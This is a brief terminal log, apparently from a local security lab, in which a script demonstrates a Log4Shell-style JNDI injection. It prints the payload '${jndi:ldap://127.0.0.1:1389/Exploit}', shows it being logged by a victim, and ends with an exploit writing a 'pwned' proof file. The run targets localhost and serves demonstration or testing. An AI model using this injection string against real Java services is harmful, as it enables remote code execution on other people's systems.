 06:39 PCYB (master) ✗ ./scripts/run-vulnerable.sh
cp -f evidence/pwned.txt evidence/pwned-attack.txt
Payload: ${jndi:ldap://127.0.0.1:1389/Exploit}
Victim logging: ${jndi:ldap://127.0.0.1:1389/Exploit}
[Exploit] wrote /home/vortex/Mvsc/PCYB/evidence/pwned.txt
Done.
OK - evidence/pwned.txt:
pwned
time=2026-11-17T17:40:38.341636Z
user=vortex
cwd=/home/vortex/Mvsc/PCYB
java=11.0.32.1